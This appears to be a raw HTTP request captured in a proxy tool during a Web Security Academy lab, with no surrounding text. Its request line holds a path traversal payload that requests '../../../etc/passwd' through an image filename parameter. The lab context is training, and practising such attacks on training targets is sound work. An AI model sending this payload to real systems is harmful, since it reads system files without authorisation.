 Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ab3000804e0195f825926ad00e300b1.web-security-academy.net
3 Cookie: session=EtIAkPauK3DqvSn1nAg2QJzVgvGfHu2r
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Chromium";v="154"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ab3000804e0195f825926ad00e300b1.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17